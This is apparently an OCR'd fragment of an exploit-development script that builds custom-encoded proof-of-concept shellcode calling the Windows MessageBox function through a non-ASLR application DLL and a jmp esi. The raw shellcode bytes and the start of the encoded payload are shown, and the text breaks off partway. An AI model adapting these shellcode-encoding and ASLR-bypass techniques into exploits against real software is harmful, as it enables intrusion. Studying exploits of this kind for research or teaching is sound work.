
# Custom created and encoded MessageBox 
POC shellcode.
# Utilized aplication DLL with no ASLR 
for Windows API call to MessageBox 
function.
# \x31\xc0\x50\x68
# \x42\x41\x4a\x41
# \x89\xe1\x50\x68
# \x42\x41\x4a\x41
# \x89\xe2\x50\x50
# \x51\x52\x50\xbe
# \x38\x20\x00\x10
# \xff\xe6\x41\x41
# 534F1555 534F0255 53500157 (bit of 
byte mangling after jmp esi, but works 
nonetheless!)
shellcode 
=
 zero				
# zero 
out eax
shellcode 
+=
"\x2d\x55\x15\x4f\x53"